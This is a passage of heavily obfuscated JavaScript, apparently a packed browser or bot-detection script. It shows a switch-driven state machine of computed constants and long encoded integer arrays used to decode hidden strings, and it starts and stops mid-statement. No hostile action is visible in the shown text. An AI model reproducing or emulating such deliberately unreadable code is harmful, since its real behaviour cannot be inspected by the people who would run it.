WJ6.apply(this,[g5,arguments]);};J96+=wJ;M4(At6,rU);hW.pop();}break;case G6:{EU=Hj-Hf*IH+zf*BQ6;KS6=IH+mr+Hj*pK*gG;rs6=gG-Hf*IH+pK*BQ6;J96=gI;c4=pK*BQ6-Hf-LX;nf=pK*BQ6-mr-gG*IH;H4=gG*Hj*rl*TL+LX;}break;case DI:{gN=zf*BQ6-TL+pK*IH;fw=BQ6*rl-Hj+TL-En;kt6=En*BQ6*pK-IH*Hj;ND6=BQ6*rl-gG+TL+Hf;kF6=TL+Hj+BQ6*LX+zf;J96-=V6;}break;case PQ:{J96=j6;DC=IH*Hf+mr*En*BQ6;cr=LX*Hf+mr*IH+BQ6;UN=BQ6*rl+Hf-IH-Hj;z56=LX-pK+Hf*IH;G0=BQ6*mr-Hf+En-gG;Bj=Hf*IH*En+mr-LX;Nr=Hf*IH-TL+Hj-LX;YM6=pK+IH*Hf-rl-mr;}break;case tt:{KT6=TL+mr*LX+pK*Hf;fJ6=Hf+rl+LX+BQ6*gG;vt6=IH*Hj*pK+TL*mr;MD6=BQ6*LX+IH+En+TL;J96+=Fs;}break;case Lv:{var Kt6=Dh6[vI];var OS6=Dh6[ZR];J96=gT;var VS6=sO[rm];var Ys6=l7([],[]);var tE6=sO[OS6];var vv6=Gc(tE6.length,En);}break;case cT:{kw=TL+mr*Hj-rl+pK;Sj=rl*IH-mr*En;U8=TL+pK*rl-LX-gG;J96+=EJ;rm=LX*En+BQ6+pK*zf;X3=LX*gG-pK-rl+mr;I3=Hj-pK+gG+IH+Hf;}break;case R6:{JN=rl+pK*IH*zf+gG;OT6=gG*BQ6-Hf+LX+rl;J96=xh;CS6=TL+mr*LX*rl*zf;Jb=BQ6*rl+mr+Hf+LX;KB=TL*Hf*Hj+zf-pK;}break;case Ah:{var MC=Dh6[vI];var CB=l7([],[]);J96=YF;for(var Vt6=Gc(MC.length,En);vm(Vt6,MW);Vt6--){CB+=MC[Vt6];}return CB;}break;case FT:{l66=BQ6*gG-LX*TL-pK;J96-=dh;Oq=Hf*Hj+pK*TL+IH;cF6=gG*BQ6*En+zf*IH;Vh6=Hf+pK*gG*rl*TL;}break;case sI:{gS6=BQ6*gG-pK-TL+LX;qr=BQ6*En*pK;rS6=BQ6+TL+Hf*pK+rl;gs6=IH+pK+Hj*BQ6;sH=TL*IH*Hf+LX+BQ6;J96-=FF;Lb=zf+TL*BQ6*En-LX;}break;case WR:{J96-=NT;dQ6=LX*mr*Hf*En-zf;ON=BQ6*rl+zf*LX-pK;nJ6=zf+TL*IH*pK*Hj;Us6=pK+gG*BQ6-TL+IH;Sw=LX*Hj*IH*mr-BQ6;ZB=En*pK*Hj*IH-TL;}break;case L9:{GD6=pK+LX+IH+mr*BQ6;J96=qQ;ks6=rl*IH*gG+Hf*mr;pO=zf*BQ6-TL+pK;jq=gG*rl*En*IH+LX;Bk=gG+Hj*LX*zf*mr;tv6=Hf+En+mr*pK*IH;}break;case gI:{pS6=mr*BQ6-rl+Hf+TL;UA=gG*Hf*TL-IH*zf;ct6=IH*pK*zf-gG+TL;LM6=BQ6*gG+LX*rl-mr;J96-=gM;E96=Hf+rl-En+BQ6*gG;t56=BQ6*Hj+rl*zf+En;KF6=IH*rl+pK*gG*Hj;}break;case x9:{TT6=TL-zf-Hf+BQ6*rl;pJ6=mr+zf*Hf-TL+pK;YA=En+TL*BQ6+mr-pK;wM6=IH*mr+gG*rl*pK;XD6=BQ6*rl-IH*mr*TL;b56=En*IH*BQ6+gG*zf;R8=mr+TL+pK*Hf+zf;J96+=Ts;}break;case gS:{J96=pF;Qh6=Hf*En*TL*zf+IH;kI6=zf*Hj*pK-BQ6+IH;pA=BQ6*LX-mr-TL-Hf;jD6=rl+BQ6*En*mr+Hf;If=rl*BQ6-pK-mr+En;}break;case qQ:{Fw=En+zf+rl+BQ6*gG;DQ6=En*IH*BQ6+rl+TL;O7=Hf*Hj-TL+gG+zf;sC=mr+BQ6*IH+TL+rl;jM6=BQ6*Hj+mr-LX-gG;J96=Av;xI6=pK+BQ6*IH+gG+TL;FB=TL+IH*BQ6+rl-mr;vM6=IH*BQ6-rl*LX*En;}break;case RT:{J96=jF;qN=rl*BQ6-mr*gG;Hw=rl+LX*BQ6+gG-Hj;IF6=BQ6+IH+TL*Hj*Hf;Mt6=zf*BQ6-pK+IH-gG;}break;case UT:{lk=mr*Hj+gG+BQ6+LX;AE6=mr*BQ6*TL+IH;I56=gG+Hj*BQ6+zf*En;Sk=pK-gG+BQ6*zf+IH;J96=FJ;HQ6=gG*En+Hf+IH*BQ6;bC=Hf*mr*gG+IH;RQ6=gG*BQ6-zf*rl+TL;tk=Hf*zf+TL+rl*LX;}break;case k2:{J96+=VI;var GQ6=Dh6[vI];AJ6.Dt=WJ6(Ah,[GQ6]);while(M3(AJ6.Dt.length,AY))AJ6.Dt+=AJ6.Dt;}break;case EI:{Gp=rl*BQ6+En-TL*pK;J96+=m6;Rv6=Hj*BQ6-IH+En-rl;kJ6=BQ6*LX+zf*gG;zL=En+LX+gG+BQ6*rl;dE6=rl+gG+Hf+LX*BQ6;}break;case b5:{hW.push(X56);J96=YF;WD6=function(r96){return WJ6.apply(this,[k2,arguments]);};AJ6.call(null,z4,dr,JU);hW.pop();}break;case RJ:{Jx=BQ6+pK+IH;Kf=En-LX-rl+Hf*mr;JL=En*Hf+Hj*gG;J96-=pS;nl=Hf*mr+Hj+En-gG;dn=BQ6+pK+IH+zf+En;Vp=TL-pK+BQ6+Hf;YH=mr+pK+BQ6-zf+rl;}break;case JE:{Xh6=BQ6*TL*LX-zf*gG;Ot6=zf+En-gG+BQ6*rl;N0=Hf*zf+pK+rl-TL;J96+=P5;AP=zf+pK*Hj+BQ6+gG;I8=zf+IH+rl*Hf-mr;}break;case Z6:{WC=IH*BQ6+zf*LX+gG;VI6=TL+pK+gG*En*BQ6;Lp=zf*TL*mr*Hj-LX;CJ6=LX-gG+TL+pK*BQ6;YC=En*zf+Hj*BQ6+LX;Bt6=Hf+LX*BQ6+zf+Hj;KQ6=mr*BQ6+pK*Hj;J96+=CJ;}break;case Xv:{J96=zT;Z96=gG*En*BQ6+Hf-zf;SF6=BQ6*rl*En+pK-IH;KU=mr*BQ6+IH*gG-En;S0=BQ6-En+zf*Hj*IH;pD6=IH*LX*pK-TL+Hf;IC=zf*rl+Hj*Hf*TL;kg=pK*BQ6-En;}break;case lS:{var JB=Dh6[vI];var s66=Dh6[ZR];var H56=l7([],[]);J96=CR;var t66=Ik(Gc(s66,hW[Gc(hW.length,En)]),c8);}break;case ws:{J96=FI;zf=mr*En*LX-rl;IH=zf-Hj+LX*mr-rl;pK=En*rl+gG-IH+LX;Hf=En-mr+gG*rl-pK;}break;case D:{LK=IH+rl+En+TL;J96-=Tv;JH=zf+Hj+IH+mr*pK;pW=TL+IH+zf+rl*En;vH=LX+Hj+rl+TL*IH;Nj=Hj*mr*rl-Hf-IH;sA=TL+IH+rl*Hj;}break;case XI:{J96+=LE;jG=Hf+pK*LX+Hj+TL;nb=mr+TL*IH+Hf+pK;Op=mr+Hj*gG-LX;hN=LX*IH+mr+gG*Hj;Zd=mr+zf+IH+Hj+Hf;}break;case FJ:{j7=BQ6-Hj-gG+zf*rl;Gr=LX*BQ6+rl+zf-Hf;ZA=BQ6+pK*Hf+mr+En;SA=TL*pK*IH*rl+Hf;Vb=gG*pK*zf+BQ6+Hf;gF6=pK-rl+Hf*IH-TL;J96+=Rs;}break;case OM:{J96-=OS;hf=Hf+En+BQ6*Hj+mr;GJ6=LX+Hj*BQ6-En+mr;G66=TL-zf+pK*BQ6+En;YN=En*IH*zf*Hj;Ks6=zf*BQ6-TL+Hf-En;Os6=BQ6*gG+zf-Hj*IH;}break;case rh:{FD6=zf+Hf+IH+BQ6*LX;U4=Hf*Hj*LX-zf-mr;v4=pK*BQ6-zf-mr*Hf;As6=pK*BQ6+LX-Hf+En;Ph6=rl*LX+En+zf*BQ6;jN=zf*BQ6+rl+TL+IH;FJ6=rl*pK+mr*Hf*Hj;J96+=nR;}break;case hI:{HI6=BQ6*rl+gG*pK-zf;bg=BQ6-En-mr+pK*Hf;J96=qM;Rr=TL+Hf+gG*BQ6+mr;JC=BQ6*zf-TL*LX+mr;fB=TL+zf+Hj*BQ6+Hf;Vs6=Hf*gG+BQ6+IH;HT6=Hf*pK*mr-LX+Hj;LE6=LX+mr+zf*En*BQ6;}break;case TF:{T8=zf*Hj*mr*rl;J96-=lT;dU=mr+BQ6*LX*En+Hf;bT6=Hj*BQ6-mr+zf+gG;Mf=BQ6-mr+Hf*TL*zf;Nb=BQ6+mr*zf*IH*rl;hv6=pK*zf*rl-TL+Hf;}break;case Rt:{IP=IH*pK+TL+zf-Hj;Ok=LX*Hj+zf*IH-gG;D8=LX+pK+rl*zf*TL;IU=LX*mr*Hj+IH-En;J96+=ht;Jn=rl+gG+zf*Hj+pK;}break;case XS:{QM6=BQ6*pK-En-gG-Hf;Sq=IH+BQ6*gG-Hf;Ft6=mr*gG*TL*pK+IH;C56=mr*BQ6+IH+LX;Q8=Hf-rl-pK+IH*BQ6;Gk=Hj*En+BQ6*IH+mr;J96=nh;fQ6=BQ6+pK*Hf+TL;dT6=Hf+IH*gG*Hj+BQ6;}break;case KS:{zt6=Hj*gG+BQ6*IH-rl;Q0=zf*BQ6-LX+gG+Hf;J96+=D;Dt6=BQ6*LX+TL-gG-Hj;ts6=LX*BQ6+En+Hf*IH;jB=pK*Hj*gG-En;nU=mr*BQ6*En+Hj-gG;Lt6=Hj*rl*pK-En;qq=pK*Hf+En+rl-TL;}break;case cM:{vS6=rl*BQ6+pK*IH+LX;Pt6=En+gG*BQ6-rl*TL;J96=YM;ft6=pK+IH+En+LX*BQ6;C66=BQ6*zf-gG*En;v96=LX+TL*Hf*IH+rl;xM6=mr-IH+rl*pK*zf;q66=LX+BQ6*gG-Hf*Hj;}break;case nh:{AF6=LX+zf*Hj*pK;Z0=BQ6*LX-TL*rl-Hf;GK=gG+BQ6*mr-pK+Hj;pm=Hf*zf*LX-pK*rl;J96-=vQ;bm=IH+Hj*zf*gG-En;d96=TL+IH*Hj+zf*BQ6;BE6=IH+Hj*BQ6+TL+LX;cJ6=BQ6+zf*Hf+rl*mr;}break;case bs:{Cp=IH*Hf-En+BQ6-LX;Kb=zf*gG*pK-IH+BQ6;sE6=gG*Hf+IH+pK*zf;xv6=Hf*mr*Hj-gG-pK;ZE6=Hf*zf*TL+rl*mr;J96-=Us;TQ6=gG*rl*pK-LX+Hf;cT6=pK+mr+Hj+BQ6*gG;Ck=zf*BQ6-Hf+En-pK;}break;case C:{QA=En+TL-mr+IH+Hf;J96=fT;Bq=rl+mr+pK-En+Hj;FA=Hf+pK*rl+En-LX;Tf=Hj+zf*pK*En-LX;R7=IH+Hj*TL+LX*gG;Dq=En+mr*Hf-IH*rl;}break;case kR:{J96=zI;wk=BQ6*Hj+gG*LX-Hf;II6=BQ6*Hj+rl*zf*IH;nC=gG*BQ6-pK*Hf+IH;ZC=En-TL*IH+BQ6*Hj;B96=rl*pK+En+LX*BQ6;Xk=BQ6*gG-Hj+En+Hf;}break;case qM:{Xr=IH-TL*zf+BQ6*rl;HE6=BQ6*rl+zf-mr-Hj;JQ6=gG*Hj-LX+BQ6*mr;bt6=rl*BQ6-Hj*gG+mr;J96=Ms;}break;case SQ:{UD6=Hf*Hj*rl-gG-pK;ST6=Hf*IH*mr-En-zf;Sg=Hj*IH*zf*TL-Hf;B66=gG*rl*IH-LX;YB=BQ6*IH+pK+Hf-rl;W96=pK-mr+TL*Hf*rl;J96=Q5;fh6=pK*Hf+BQ6+rl-TL;QF6=mr*Hf*zf+rl*Hj;}break;case wF:{J96+=hJ;r3=gG*IH*TL*mr+Hf;g4=rl+Hf+IH+BQ6-pK;Ac=BQ6+mr*Hf*TL;JD6=IH*mr*Hf-LX-zf;nD6=BQ6*pK-gG-Hj*rl;Yh6=IH*BQ6-zf-Hj+mr;}break;case zh:{O8=LX+pK*gG-En+TL;zH=TL+LX*zf*mr+pK;gw=TL-gG+rl*Hf-LX;E8=IH*Hf-gG-rl+En;Wj=TL+Hf+gG*zf;bH=zf+pK*gG+IH-Hj;J96=ft;}break;case E6:{J96=mJ;Gq=zf-Hf+BQ6*gG-En;BO=TL-mr*gG+zf*BQ6;xT6=IH*Hf*mr-zf-BQ6;lp=LX+BQ6*gG+Hj;vT6=gG*Hf*mr+IH*rl;nv6=zf*gG+LX*BQ6-Hj;}break;case jF:{QT6=zf+mr*BQ6+IH*Hf;FN=Hf+BQ6*Hj-TL*IH;lD6=Hf*Hj*TL-pK-gG;J96-=wE;BM6=BQ6*LX+gG*En;fI6=Hj*BQ6-zf+pK-rl;WB=IH*BQ6+mr*pK*rl;Ef=IH*zf*LX+BQ6;qT6=zf+IH+BQ6+pK*Hf;}break;case lT:{vD6=pK*Hf-Hj*TL-rl;MB=En+Hj+LX*pK*gG;J96=hF;Yt6=rl*zf*Hj*En+BQ6;Wg=rl*Hj*Hf-TL-zf;}break;case VQ:{mC=BQ6+pK*gG*Hj;cC=IH*BQ6-rl+mr*zf;gm=BQ6*gG+TL-zf*IH;JE6=rl*mr*LX*zf+BQ6;Fr=pK+IH*Hf+BQ6*rl;cf=Hj+zf*BQ6+pK*En;E66=zf*TL*Hj*gG+En;Hb=Hj+pK+IH+zf*BQ6;J96-=HQ;}break;case CS:{r0=LX*mr*En+Hj*Hf;q3=BQ6-gG+Hf+mr*zf;d0=rl+pK*Hf-mr*zf;QS6=BQ6*LX-pK-Hj*En;GI6=Hf*gG*mr+Hj+En;J96-=d9;d66=rl*En+Hj*LX*pK;Kc=gG*BQ6-TL*IH*LX;}break;case P9:{J96+=Y2;x96=Hf*gG+Hj+En-LX;J3=zf*Hf+TL*pK*IH;zF6=Hj-LX+mr+Hf*gG;F66=rl*BQ6+gG*Hj+mr;fC=mr*LX*Hj*pK-IH;CD6=pK*LX-En+IH*Hf;}break;case bF:{Km=zf+TL+BQ6-LX+Hf;fU=En*zf*mr*IH*LX;pr=zf*BQ6-Hf-pK-TL;J96-=xI;Ob=pK*BQ6-IH*LX;Eb=pK+zf+rl*LX+BQ6;jm=pK*BQ6*En-gG*rl;}break;case Us:{var VM6=Dh6[vI];Ng=function(AB,DE6){return WJ6.apply(this,[lS,arguments]);};J96+=hM;return E3(VM6);}break;case Gv:{zJ6=BQ6*LX-TL;J96-=hs;Uh6=LX+BQ6*TL+En+gG;fp=En*BQ6+Hj+gG*pK;hC=mr+gG+IH*rl*zf;HC=pK*Hf-mr-TL;}break;case j6:{ht6=gG*IH*pK+TL*BQ6;q96=mr*BQ6-Hf+En;tC=LX*BQ6+TL*En+IH;dO=LX+mr*BQ6-Hf-TL;G4=IH*Hf*TL+Hj+gG;J96+=YT;}break;case K9:{Od=mr*Hf+IH-TL+zf;X56=BQ6*gG+mr-rl*TL;J96-=Cs;z4=BQ6+gG+rl*pK*En;JU=mr-rl+Hf*zf*LX;jg=TL+IH+gG*BQ6-LX;k0=pK*IH*mr+En-rl;B4=TL*pK*Hj*IH-Hf;}break;case Uv:{c8=gG*TL*En+mr*LX;pC=zf+IH+mr+rl*Hf;Es6=TL*pK*LX*rl;At6=pK*zf*Hj*En+IH;rU=IH*Hj+pK*En+gG;cO=IH-zf+rl+gG;J96+=Tt;Uj=LX+IH-En+Hj;d4=En*TL*mr+IH*LX;}break;case xI:{J96=YF;Lk=[mr,gG,En,En,n8(En),cO,n8(Uj),rl,n8(d4),IN,n8(Gm),c8,cO,n8(Xm),Uj,Uj,n8(Uj),mL,Hj,n8(Gm),fl,n8(zf),TL,n8(mr),rl,n8(rl),n8(mL),mL,n8(mr),LX,n8(rl),TL,TL,MW,TL,mH,LX,n8(mr),jf,n8(cO),A3,fg,n8(rl),n8(rx),n8(pU),n8(zf),XW,n8(rl),IH,mr,n8(zf),n8(En),n8(Af),n8(Fg),Mj,S7,n8(mr),n8(lj),IP,En,n8(TL),n8(gG),rl,n8(zf),n8(Ok),D8,n8(rl),n8(IU),Jn,mr,n8(lj),lj,gG,n8(mH),mL,[En],n8(gZ),rU,mL,n8(En),Hj,n8(jf),IH,rl,rl,n8(IP),rU,rl,n8(zf),Uj,[MW],n8(cO),CG,En,n8(IP),IU,Hj,n8(En),n8(En),n8(pK),n8(rl),En,n8(lj),IU,n8(gG),n8(XW),D8,n8(mL),n8(mr),n8(lj),kO,Jf,jf,n8(mH),rl,n8(s8),n8(Uj),kZ,n8(Uj),CG,n8(zf),n8(TL),n8(IN),fg,Hj,n8(mH),n8(mH),jw,n8(Ok),MW,gG,mL,n8(mr),n8(TL),n8(zf),LK,pK,n8(CG),n8(IH),IH,TL,mr,zf,n8(TL),cO,n8(JH),JH,MW,n8(TL),n8(gG),n8(zf),jf,n8(En),n8(cO),Jf,zf,n8(mL),IH,mL,n8(pW),Jf,n8(Uj),n8(lj),d4,d4,n8(mH),fg,[En],n8(zf),n8(mr),Hj,n8(zf),n8(pK),mr,MW,n8(vH),Nj,n8(Uj),gG,Hj,n8(sA),g0,pK,En,n8(cO),gG,n8(gG),CG,En,n8(mH),CG,n8(Uj),jf,n8(LX),n8(TL),[MW],n8(JH),Hf,En,IH,n8(rg),g0,n8(LX),Uj,TL,n8(fg),mr,n8(LX),jf,n8(bA),Jf,LX,n8(IH),rx,En,n8(jf),mL,mr,n8(cO),CG,n8(rl),Hj,mr,n8(rl),n8(CG),AY,n8(fg),n8(mr),gG,n8(TL),mH,n8(Ok),Mj,S7,n8(En),n8(rl),n8(gG),mr,mr,MW,sA,MW,n8(IH),rl,n8(zf),n8(lj),Mj,CG,mH,n8(En),n8(jc),mW,vj,gG,n8(rx),TL,rl,n8(m8),R4,jf,n8(rl),En,pK,n8(IU),Gm,jf,gG,n8(pK),En,CG,n8(CG),CG,n8(rl),Hj,n8(fg),rl,mH,En,n8(jf),Uj,TL,n8(Hj),S7,n8(Jf),mH,IH,n8(gG),pK,mL,MW,n8(LX),n8(R4),Uc,n8(zk),zk,n8(zk),LX,n8(Hj),n8(mr),n8(En),n8(mr),gG,n8(FU),g0,n8(LX),cO,n8(g0),pW,Uj,n8(Jf),n8(kw),g0,LX,n8(LX),mH,n8(En),LX,En,n8(mW),g0,jf,n8(jf),n8(Jf),Hj,gG,n8(LX),n8(mH),jf,n8(rx),gG,mr,n8(rl),gG,n8(pW),Sj,n8(gG),n8(mH),n8(rg),U8,mH,n8(zf),n8(mL),fg,n8(IH),En,zf,IH,n8(jf),n8(gG),TL,mr,LX,n8(Jf),mH,n8(CG),IH,n8(rl),n8(TL),Uj,gG,gG,n8(pK)];}break;case rR:{qg=[[n8(Uj),TL,Uj],[n8(mH),En,n8(En)]];J96+=Z9;}break;case xh:{GF6=Hj*pK+BQ6*gG+rl;Bh6=TL+Hj*BQ6+pK+IH;wg=IH*BQ6+rl+LX*gG;WQ6=BQ6*Hj-mr-LX*rl;cm=gG*BQ6-IH*En*rl;bb=pK*mr*rl*Hj;j56=IH+pK+zf*Hj*gG;J96=st;Zq=mr-LX+gG*IH*pK;}break;case ss:{bW=BQ6+LX+IH*pK+En;r56=rl+BQ6*IH+Hf+En;St6=Hj*mr+BQ6*IH+zf;W8=gG*pK-En+BQ6*IH;J96+=B5;}break;case X9:{var CM6=Dh6[vI];var xQ6=Dh6[ZR];var v56=Dh6[nE];var tD6=l7([],[]);J96=R;}break;case AF:{Tn=En*BQ6+gG+LX+Hf;sL=BQ6+gG*rl+TL;k1=zf+Hf+BQ6+mr+rl;ch6=rl+En+zf*gG*IH;J96+=JR;gg=gG+BQ6+LX*TL*rl;VE6=pK*rl*gG+BQ6*TL;KO=BQ6+LX+pK*rl-TL;hq=Hf+pK*mr*LX*En;}break;case tR:{J96+=NJ;lB=En+BQ6*gG-Hj*IH;F3=TL-rl+IH*gG*LX;Rs6=pK*gG*zf+mr+BQ6;h96=Hf*gG+LX*Hj*rl;}break;case Mt:{X8=mr*gG*Hf-En-Hj;J96=Vt;gJ6=gG*Hf-Hj+zf-IH;kb=rl*zf*gG+BQ6+pK;t3=TL-En+Hf*Hj+mr;}break;case dh:{MM6=BQ6*LX-Hj*rl+IH;sq=En+rl*IH*TL*zf;q56=BQ6*rl-Hf-TL-LX;UF6=Hj*BQ6-Hf*LX;FT6=IH+LX*BQ6-zf+rl;J96+=g2;gQ6=rl*BQ6-mr-zf*pK;zN=gG+IH*mr*LX*pK;}break;case L:{IN=mr*En+gG*rl+zf;Gm=IH*zf*En-gG+mr;Xm=Hj+zf+IH+pK+rl;mL=Hj-pK+gG+IH-En;J96-=OF;fl=IH+Hf+Hj;mH=Hj+pK-rl*En;jf=TL*zf+Hj-En;}break;case NF:{mM6=BQ6*IH-zf*mr;TD6=zf*BQ6-pK-TL;LQ6=zf*BQ6-Hf*TL-mr;J96=Z2;C96=BQ6*gG-pK+mr-Hj;XB=LX*mr*pK*Hj+gG;lr=pK+Hf+Hj+BQ6*zf;RC=Hf*pK*TL-LX-BQ6;Ig=rl*Hj-pK+gG*Hf;}break;case tE:{Jp=zf-mr-Hf+IH*BQ6;zd=pK*BQ6+En-gG*mr;EF6=LX*BQ6-gG-En-zf;nE6=IH+Hj*BQ6+TL*pK;J96=Y9;AN=Hj*BQ6-mr*IH-LX;}break;case fF:{sv6=gG*mr+rl*BQ6;Mn=mr*LX+rl*IH*Hj;qB=BQ6*IH+gG+mr-zf;Xg=zf+IH*BQ6+LX*Hj;Tj=pK*LX*zf-Hf;JA=Hf+zf*LX*TL*Hj;TB=Hj*Hf+IH*zf-rl;J96+=DM;}break;case kM:{mD6=gG*IH*pK+rl*zf;k66=IH-En-mr+BQ6*gG;d8=gG-LX-En+Hj*BQ6;J96=gS;cw=mr+gG+LX*BQ6+Hj;}break;case v9:{cB=pK+BQ6*Hj+Hf*rl;tw=LX*Hf+TL*IH-Hj;V96=TL*Hf*IH*En+zf;zT6=TL+mr+pK*IH*Hj;J96=L9;}break;case AI:{cE6=pK*BQ6+LX-rl*mr;qp=LX*rl+Hf*mr+BQ6;AO=gG*IH*mr+rl;Zj=Hf*IH-LX+En;Lj=BQ6*Hj-IH-rl*gG;SC=IH*zf*pK+Hf*rl;wE6=IH*pK*mr+Hf-En;rM6=zf*BQ6+IH+Hj;J96+=m2;}break;case NQ:{lm=zf+rl+gG*Hf-mr;JF6=Hj*BQ6+LX+Hf+pK;Nw=gG*zf*Hj+pK+Hf;J96=bF;L56=En+gG*mr+Hj+BQ6;dS6=gG*mr+BQ6*rl+TL;MO=Hj-mr+LX*TL*BQ6;cs6=Hj*rl*Hf-zf;Wk=TL*pK*zf+En-Hj;}break;case dE:{LS6=BQ6*zf-Hf+IH*pK;SE6=mr*BQ6+Hj-zf+IH;qF6=mr*gG+Hj*BQ6+TL;pI6=BQ6*IH-TL*mr*gG;J96=qS;dM6=BQ6*gG-TL*LX*Hj;kD6=mr+BQ6*IH+pK*En;}break;case Rh:{XM6=mr*BQ6-pK*TL*En;AI6=mr*BQ6-En-pK-IH;Mh6=Hj+Hf*zf+gG*rl;tp=gG*pK+TL*BQ6-Hj;Tt6=gG*Hf-Hj-pK+rl;J96=tT;RB=BQ6*IH+Hj*LX+Hf;z3=LX*zf*Hf+Hj+gG;GS6=BQ6*TL*mr+Hf-gG;}break;case QI:{EE6=rl-TL-Hf+BQ6*gG;NP=Hj+IH*BQ6;J96+=k6;b0=mr+IH*BQ6-gG-Hf;v66=En+pK*rl+gG*BQ6;vC=LX*BQ6-En+IH*Hf;XE6=IH+pK+LX*BQ6-Hj;xC=rl*BQ6-pK-En-zf;}break;case b9:{J96=E6;ll=Hj+En-gG+IH*Hf;zW=BQ6*TL+IH+LX+mr;BT6=rl*zf+pK*Hf+mr;TE6=pK+En+gG*BQ6+zf;gB=gG*pK*rl+LX*TL;rf=LX-mr+Hj*rl*Hf;}break;case nt:{Zp=gG*IH+En-rl-LX;Sf=mr*LX*Hj-TL+zf;vq=TL+zf-LX+Hj*pK;xf=En*BQ6+Hf-TL-gG;J96+=AE;mP=TL*zf-pK+BQ6-En;}break;case Pv:{fq=pK*Hf-zf*En-mr;Eh6=mr*BQ6-Hj-En+Hf;J96-=E6;rF6=En*BQ6*zf-TL+Hj;JT6=TL*Hf*En*pK-IH;nw=gG+LX*rl*Hf;bs6=mr+BQ6*pK-IH*En;Hq=BQ6*LX+gG*Hf;Ag=TL*En*gG*rl*IH;}break;case IF:{var mS6=Dh6[vI];J96=YF;AJ6=function(IB,cI6,nI6){return WJ6.apply(this,[X9,arguments]);};return WD6(mS6);}break;case zI:{m96=zf+mr+IH*BQ6+LX;z0=BQ6*gG-LX*IH-pK;Jv6=BQ6*pK-Hf-LX-gG;RG=Hf-rl+zf+gG*BQ6;J96=tt;tJ6=BQ6*Hj-IH*mr;k96=LX*rl*Hf*En+zf;F56=IH*BQ6-rl-TL-pK;Nh6=IH*Hj*zf+rl+TL;}break;case tI:{J96=vh;var MF6=Dh6[vI];Gb(MF6[MW]);var HM6=MW;}break;case S6:{En=+ ! ![];TL=En+En;mr=En+TL;LX=TL-En+mr;rl=mr+LX-TL;J96+=lT;Hj=TL*mr*En;gG=LX*rl-TL-mr-Hj;}break;case KJ:{J96=YF;return [n8(mr),n8(LX),n8(En),n8(rx),En,Uj,n8(CG),n8(Hj),TL,n8(X3),X3,IH,TL,mr,zf,n8(mH),CG,n8(mL),n8(Sj),JH,MW,n8(TL),n8(jf),rx,n8(cO),mr,pK,gZ,n8(zk),gG,rl,n8(rU),bA,jf,[FU],n8(rx),zf,n8(zf),gG,n8(rl),mL,n8(IH),n8(cO),jf,n8(LX),n8(jf),Uj,n8(CG),n8(LX),rl,rx,n8(cO),CG,n8(d4),rg,n8(mL),TL,Hj,n8(TL),n8(rx),Hj,n8(d4),S7,CG,n8(rl),zf,[Jf],jf,[LX],n8(X3),jf,n8(LX),fg,n8(LX),n8(I3),QA,n8(CG),En,pK,n8(zf),n8(En),n8(mH),fg,En,n8(FU),Sj,n8(pK),En,jf,n8(QA),Bq,Sj,pK,n8(mr),n8(TL),n8(IH),n8(lj),Gm,jf,IH,TL,rl,n8(cO),n8(lj),Xm,Hf,rx,n8(IH),gG,n8(rl),En,n8(FA),R4,jf,n8(LX),fg,n8(fg),CG,n8(rl),[Tf],Ok,n8(LK),n8(QA),n8(mH),En,n8(mr),rx,LK,n8(CG),n8(LX),pK,Tf,n8(En),n8(Hj),rl,Hj,n8(cO),CG,n8(R7),QA,mL,n8(rx),Uj,En,n8(rx),n8(Dq),n8(rl),IH,mr,n8(zf),n8(En),n8(rg),fl,TL,n8(Nj),fl,n8(zk),FU,Hj,c8,CG,MW,En,rl,n8(D8),rU,mL,n8(En),IH,n8(Uj),CG,TL,n8(D8),Cb,n8(zf),n8(pK),En,En,mr,rl,n8(gG),n8(En),n8(gZ),IU,mr,n8(kZ),m8,[Nj],n8(jw),D8,n8(rl),n8(IU),IU,n8(CG),IH,n8(rl),n8(TL),Uj,zf,n8(rl),TL,n8(jf),Uj,n8(LK),cO,n8(gG),n8(zf),mr,mH,n8(mL),fg,n8(IH),n8(IH),gG,Hj,n8(fl),U8,n8(zf),IH,n8(IH),gG,Hj,n8(rx),cO,n8(JH),JH,MW,n8(TL),n8(gG),n8(zf),jf,n8(En),n8(cO),fg,n8(zf),n8(mr),LX,n8(LK),mL,En,n8(mH),s8,n8(R7),gG,Hj,En,mr,MW,rx,n8(CG),rx,MW,n8(En),n8(cO),dr,rl,pK,n8(mr),n8(TL),n8(IH),n8(Hj),TL,fg,Hj,n8(mH),n8(mH),n8(LK),LK,cO,n8(gG),zf,LX,n8(FU),Sj,n8(IH),gG,n8(mr),X3,En,Uj,n8(CG),n8(Hj),TL,pK,mr,n8(gG),n8(LX),gG,Hj,n8(jf),jf,[LX],n8(En),n8(En),n8(IH),rx,MW,n8(fg),Hj,n8(TL),n8(Bq),c8,n8(mH),TL,IH,cO,n8(CG),n8(LX),jf,n8(cO),n8(bA),U8,n8(zf),IH,n8(IH),gG,Hj,s8,pK,n8(LK),n8(QA),MW,CG,n8(mH),fg,En,n8(g0),pK,jf,n8(mH),gG,n8(fl),kO,n8(En),n8(IH),mr,gG,n8(rl),n8(CG),mH,MW,n8(mH),MW,En,S7,En,s8,n8(Jf),cO,[MW],n8(m8),D8,n8(jw),AY,n8(Ff),kZ,n8(gG),[En],n8(m8),D8,n8(IN),n8(sX),gZ,cO,[MW],n8(jw),sX,MW,IN,[Jf],pK,n8(gG),n8(XW),JH,[R7],n8(XW),MW,n8(LX),jG,Hj,n8(mL),n8(mH),CG,n8(mr),n8(AY),sX,MW,IN,[Jf],pK,n8(gG),n8(XW),JH,[R7],n8(nb),A3,mH,n8(cO),[fg],n8(JH),U8,cO,[MW],[Sj],n8(gG),[En],n8(m8),D8,[Jf],pK,n8(gG),n8(XW),D8,gG,n8(rU),kO,cO,[MW],[Sj],n8(gG),[En],n8(m8),D8,n8(m8),MW,n8(LX),gZ,cO,[MW],n8(jw),sX,MW,IN,[Jf],pK,n8(gG),n8(XW),JH,[R7],n8(XW),MW,m8,n8(XW),Op,[U8],n8(Op),MW,MW,pW,[R7],n8(XW),MW,m8,n8(IP),vj,MW,pW,[R7],n8(nb),[jf],n8(d4),n8(g0),jG,Hj,n8(mL),n8(mH),CG,n8(mr),n8(AY),X3,pU,[Jf],pK,n8(gG),n8(XW),D8,gG,n8(jG),Tf,n8(jw),AY,n8(Ff),D8,n8(Bq),cO,[MW],n8(m8),kZ,n8(AY),En,kZ,n8(hN),IP,n8(TL),n8(rx),n8(lj),IP,En,n8(TL),n8(gG),n8(Hj),Uj,n8(kZ),kw,IN,n8(Op),QA,cO,[MW],n8(XW),En,kZ,n8(gG),[En],n8(m8),lj,X3,n8(Jn),A3,[mL],lj,n8(s